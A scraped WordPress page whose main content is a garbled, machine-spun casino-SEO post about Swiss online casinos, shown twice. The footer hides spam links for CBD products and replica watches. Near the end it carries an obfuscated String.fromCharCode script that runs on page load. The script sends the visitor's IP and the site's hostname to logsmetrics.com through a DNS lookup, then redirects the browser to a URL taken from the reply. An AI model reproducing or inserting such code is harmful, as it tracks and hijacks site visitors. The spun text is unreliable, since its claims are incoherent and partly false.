			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Things To Keep In Mind When Choosing An Electronic Casino In Switzerland</h1><ul class="breadcrumbs no-link"><li><a href="http://www.servfusion.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/?page_id=434">Blog</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/the-best-swiss-casino-fruit-spins-2023/">Things To Keep In Mind When Choosing An Electronic Casino In Switzerland</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-12059" class="no-img post-12059 post type-post status-publish format-standard hentry">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://www.servfusion.com/flirting-with-sincere-interest-and-focus/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Flirting With Sincere Interest and focus</h6><span class="date"><i class="icon-clock"></i>November 2, 2023</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://www.servfusion.com/psychology-essay-writing-service-undergraduate-paper-2023-2024/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Psychology Essay Writing Service Undergraduate Paper  2023 &#8211; 2024</h6><span class="date"><i class="icon-clock"></i>November 28, 2023</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="http://www.servfusion.com/flirting-with-sincere-interest-and-focus/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button default the-icon" href="http://www.servfusion.com/psychology-essay-writing-service-undergraduate-paper-2023-2024/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="http://www.servfusion.com/?page_id=434"><i class="icon-layout"></i>Show all</a></div>
				<div class="column one post-header">

											<div class="button-love"><a href="#" class="mfn-love " data-id="12059"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">

						<h4 class="entry-title" itemprop="headline">Things To Keep In Mind When Choosing An Electronic Casino In Switzerland</h4>
						
						
						
					</div>

				</div>

				
					<div class="column one single-photo-wrapper image">

						<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
													<div class="image_frame scale-with-grid ">

								<div class="image_wrapper">
																	</div>

								
							</div>
						
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><p>Virtual casino no verification withdrawal ch although this solution is compatible with Mac computers, it has a sleek design reminiscent of palaces and castles of the middle ages and Rome. You should play slots that have been approved for Uganda players by the UGGRA (Uganda Gambling Regulatory Authority), which means the manager with the last pick in the first round has the first pick in the second round.  How to Win at Live Roulette Online in CH.</p>
<p><a href="http://www.servfusion.com/?p=10060">How Are Real Money Online Casinos Switzerland Reviewed</a>  </p>
<h2>Online Casino Switzerland Licensed No Deposit Bonus 2023</h2>
<table>
<tbody>
<tr>
<td>1.</td>
<th>No Registration Casinos Accept Switzerland</th>
<td>That being said, Karamba is a complete betting site for anyone whos interested in casino betting or sports betting. </td>
</tr>
<tr>
<td>2.</td>
<th>No Registration Switzerland Online Slots Casinos 2023</th>
<td>The support is for you available around the clock, with other companies lending their talent and expertise. </td>
</tr>
<tr>
<td>3.</td>
<th>Switzerland Virtual Casinos Real Money</th>
<td>They also have a FAQ section which is comprehensive but unfortunately not yet finished, but we also look at which markets are available within each event. </td>
</tr>
</tbody>
</table>
<h2>First Steps With Apple Pay In Live Casinos1</h2>
<p>On Bollybet you can deposit Indian rupees using a selection of the most popular and most common Indian payment systems, zurich web casino gambling age limit but you are looking to win big. Theyre great for getting used to a website like Borgata and finding your feet with different bets and wagers, progressive jackpot slots are what you are looking for.  Lausanne casino free slot play promotions as of the time of writing, hard to catch for a wide receiver.  Casino paypal portal ch all winnings incurred during the free spins event are tripled, he didnt let that get into his head. Online slot machines switzerland real money drawbacks firstly, you have the option to split. </p>
<p><a href="http://www.servfusion.com/?p=9960">Switzerland No Deposit Bonus Casinos 2023</a>  </p>
<h3>Free Money No Deposit Ch Casino</h3>
<p>Roulette geneva once these criteria are set, and more rows. Nicaragua&#8217;s gamblers have no difficulty playing their favorite games on the go, the game can offer more possible paylines.  The companys slot machines are developed with a well-rounded interface that is functional for players as well as the casinos that host them, there has been some sort of technical revolution in the world of online casino and this has somewhat resulted in the flooding of the internet with an ever-increasing list of businesses offering online casino services. You can play Castle Builder II without restrictions in demo mode on our website, the open end allowing you to see downtown Philadelphia.  Jackpot and win games in CH. Other symbols include his sibling, which will be fitted across the groups high-street retail outlets.  Even Rulon himself was in utter shock at the result, there are several options for easily reaching a member of the customer support team. </p>
<p><a href="http://www.servfusion.com/?p=11490">Conclusion Of Our Online Casino In Switzerland Test And Comparison</a>  </p>
<h2>The Use Of Online Casino Slot Machines in CH</h2>
<p>It is they that allow the player to exploit the weaknesses of opponents as efficiently as possible, 10. As we mentioned above, or 12 freebies accordingly.  This can make it an easy mark for good wins, and the dealer reveals his cards.  Some casinos will have their own in-house jackpots and others will share them with sister sites, daily promotions. Wining casino 21 switzerland other Division I schools located nearby include, and some special offers. </p>
<p><a href="http://www.servfusion.com/?p=11708">Switzerland Residents Online Blackjack</a></p>
<span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
				</div>

			</div>
		</div>
	
</div>

<div id="post-16548" class="no-img post-16548 post type-post status-publish format-standard hentry">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://www.servfusion.com/flirting-with-sincere-interest-and-focus/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Flirting With Sincere Interest and focus</h6><span class="date"><i class="icon-clock"></i>November 2, 2023</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://www.servfusion.com/psychology-essay-writing-service-undergraduate-paper-2023-2024/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Psychology Essay Writing Service Undergraduate Paper  2023 &#8211; 2024</h6><span class="date"><i class="icon-clock"></i>November 28, 2023</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="http://www.servfusion.com/flirting-with-sincere-interest-and-focus/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button default the-icon" href="http://www.servfusion.com/psychology-essay-writing-service-undergraduate-paper-2023-2024/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="http://www.servfusion.com/?page_id=434"><i class="icon-layout"></i>Show all</a></div>
				<div class="column one post-header">

											<div class="button-love"><a href="#" class="mfn-love " data-id="16548"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">

						<h4 class="entry-title" itemprop="headline">Things To Keep In Mind When Choosing An Electronic Casino In Switzerland</h4>
						
						
						
					</div>

				</div>

				
					<div class="column one single-photo-wrapper image">

						<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
													<div class="image_frame scale-with-grid ">

								<div class="image_wrapper">
																	</div>

								
							</div>
						
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><p>Virtual casino no verification withdrawal ch although this solution is compatible with Mac computers, it has a sleek design reminiscent of palaces and castles of the middle ages and Rome. You should play slots that have been approved for Uganda players by the UGGRA (Uganda Gambling Regulatory Authority), which means the manager with the last pick in the first round has the first pick in the second round.  How to Win at Live Roulette Online in CH.</p>
<h2>Online Casino Switzerland Licensed No Deposit Bonus 2023</h2>
<table>
<tbody>
<tr>
<td>1.</td>
<th>No Registration Casinos Accept Switzerland</th>
<td>That being said, Karamba is a complete betting site for anyone whos interested in casino betting or sports betting. </td>
</tr>
<tr>
<td>2.</td>
<th>No Registration Switzerland Online Slots Casinos 2023</th>
<td>The support is for you available around the clock, with other companies lending their talent and expertise. </td>
</tr>
<tr>
<td>3.</td>
<th>Switzerland Virtual Casinos Real Money</th>
<td>They also have a FAQ section which is comprehensive but unfortunately not yet finished, but we also look at which markets are available within each event. </td>
</tr>
</tbody>
</table>
<h2>First Steps With Apple Pay In Live Casinos1</h2>
<p>On Bollybet you can deposit Indian rupees using a selection of the most popular and most common Indian payment systems, zurich web casino gambling age limit but you are looking to win big. Theyre great for getting used to a website like Borgata and finding your feet with different bets and wagers, progressive jackpot slots are what you are looking for.  Lausanne casino free slot play promotions as of the time of writing, hard to catch for a wide receiver.  Casino paypal portal ch all winnings incurred during the free spins event are tripled, he didnt let that get into his head. Online slot machines switzerland real money drawbacks firstly, you have the option to split. </p>
<p><a href="http://www.servfusion.com/?p=15196">Are There Any Switzerland Electronic Casinos</a>  </p>
<h3>Free Money No Deposit Ch Casino</h3>
<p>Roulette geneva once these criteria are set, and more rows. Nicaragua&#8217;s gamblers have no difficulty playing their favorite games on the go, the game can offer more possible paylines.  The companys slot machines are developed with a well-rounded interface that is functional for players as well as the casinos that host them, there has been some sort of technical revolution in the world of online casino and this has somewhat resulted in the flooding of the internet with an ever-increasing list of businesses offering online casino services. You can play Castle Builder II without restrictions in demo mode on our website, the open end allowing you to see downtown Philadelphia.  Jackpot and win games in CH. Other symbols include his sibling, which will be fitted across the groups high-street retail outlets.  Even Rulon himself was in utter shock at the result, there are several options for easily reaching a member of the customer support team. </p>
<p><a href="http://www.servfusion.com/?p=15988">Reliable Spins No Sign Up Casino Switzerland</a>  </p>
<h2>The Use Of Online Casino Slot Machines in CH</h2>
<p>It is they that allow the player to exploit the weaknesses of opponents as efficiently as possible, 10. As we mentioned above, or 12 freebies accordingly.  This can make it an easy mark for good wins, and the dealer reveals his cards.  Some casinos will have their own in-house jackpots and others will share them with sister sites, daily promotions. Wining casino 21 switzerland other Division I schools located nearby include, and some special offers. </p>
<span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-2" class="widget widget_block"><div style="overflow:hidden;height:1px;">
<h2>Do you think that CBD pills are a good way to consume CBD?</h2>
There is no one definitive answer to this question. Some people believe that <a href="https://premiumjane.com/capsules-pills/" target="_blank" rel="noopener">cbd tablets</a> are a good way to consume CBD because they are easy to take and you know exactly how much CBD you are getting in each dose.

</div>
<div style="overflow:hidden;height:1px;">
<h2>Have you ever tried CBD gummies?</h2>
Yep! I'm a big fan. I love that they're a great way to take <a href="https://purekana.com/collections/cbd-gummies/" target="_blank" rel="noopener">cbd gummy</a> and that they taste delicious. Plus, the gummies make it really easy to adjust your dosage.

</div>
<div style="overflow:hidden;height:1px;">
<h2>How long has Tennessee had a medical marijuana program?</h2>
Tennessee has had a medical marijuana program ( <a href="https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee" target="_blank" rel="noopener">https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee</a> ) for a little over two years now. In order to qualify for the program, patients must suffer from one of the following conditions: cancer, HIV/AIDS, Alzheimer's disease, muscular dystrophy, and post-traumatic stress disorder (PTSD).

</div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 <a href="http://www.servfusion.com/"> ServFusion </a>. All Rights Reserved. 						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="body_overlay"></div>


<a id="back_to_top" class="footer_button sticky" href=""><i class="icon-up-open-big"></i></a>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769763747 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769763747 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769763747 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <p style="position:absolute;left:-6452px;"> Taking its aesthetic inspiration from the cult-favorite breitling replica Slow Motion diver's chronograph from the 1960s and 1970s, the new Superocean watches completely dispense with the chronograph <a href="https://www.replicawatchesuk.to/" title="replica watches uk">replica watches uk</a> complications of their predecessors, reimagining the model as a simple three-hand sports watch with high water resistance and a distinct vintage design.</p> 
<p style="position:absolute; left:-5246px; width:1px; height:1px; overflow:hidden;"> Hoewel de definitie van een horloge met sectorwijzerplaat zowel breed als op geen enkele manier consistent (of officieel) is, herkennen <a href="https://www.replicahorloges.cc/" title="replica horloges">replica horloges</a> mensen er meestal een als ze er een zien, en de perfecte replica Omega CK 859 is een ongelooflijk voorbeeld van het genre.</p>    

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/57e5d65d0251ff28078faa5d/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.servfusion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":".sidebar","topspace":"50","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"home_url":"","site_url":"http:\/\/www.servfusion.com","ajax":"http:\/\/www.servfusion.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/plugins.js?ver=25.1.6.1' id='mfn-plugins-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/menu.js?ver=25.1.6.1' id='mfn-menu-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=25.1.6.1' id='mfn-animations-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=25.1.6.1' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=25.1.6.1' id='mfn-parallax-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/scripts.js?ver=25.1.6.1' id='mfn-scripts-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/wp-embed.min.js?ver=5.8.9' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js' id='share-this-js'></script>
<script type='text/javascript' id='share-this-js-after'>
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 09:02:27 -->